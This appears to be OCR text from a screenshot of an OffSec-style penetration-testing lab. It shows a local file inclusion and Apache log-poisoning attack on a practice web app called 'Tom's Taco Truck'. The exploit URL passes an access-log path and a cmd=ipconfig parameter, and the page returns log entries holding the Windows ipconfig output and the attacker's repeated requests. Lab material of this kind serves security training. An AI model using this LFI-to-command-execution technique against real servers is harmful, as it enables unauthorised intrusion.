 192.168.231.10/menu.php?file=c:\xampp\apache\logs\access.log&cmd=ipconfig
li Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Tom's Taco Truck Home Menu Feedback Admin
Here's our current menu. Enjoy!
192.168.119.231 - - [09/Jun/2022:19:18:26 -0700] "\n" 400 980 "-" "-" 192.168.119.231 - - [09/Jun/2022:19:18:30 -0700] "\n" 400 980 "-" "-" 192.168.119.231 - -
[09/Jun/2022:19:20:11 -0700] "
Windows IP Configuration
Ethernet adapter Ethernet1:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 172.16.231.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.231.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.231.254
\n" 400 980 "-" "-" 192.168.119.231 - - [09/Jun/2022:19:21:18 -0700] "GET /menu.php?file=file=c:\\xampp\\apache\\logs\\access.log&cmd=ipconfig HTTP/1.1"
200 1485 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 192.168.119.231 - - [09/Jun/2022:19:22:01 -0700] "GET
/menu.php?file=file=c:\\xampp\\apache\\logs\\access&cmd=ipconfig HTTP/1.1" 200 1477 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0" 192.168.119.231 - - [09/Jun/2022:19:22:53 -0700] "GET /menu.php?file=file=c:\\xampp\\apache\\logs\\access.log HTTP/1.1" 200 1485 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 192.168.119.231 - - [09/Jun/2022:19:23:19 -0700] "GET / HTTP/1.1" 200 1285 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 192.168.119.231 - - [09/Jun/2022:19:23:24 -0700] "GET /menu.php?file=c:\\xampp
\\apache\\logs\\access.log HTTP/1.1" 200 2230 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 192.168.119.231 - - [09/Jun
/2022:19:23:33 -0700] "GET /menu.php?file=c:\\xampp\\apache\\logs\\access.log&ipconfig HTTP/1.1" 200 2430 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0"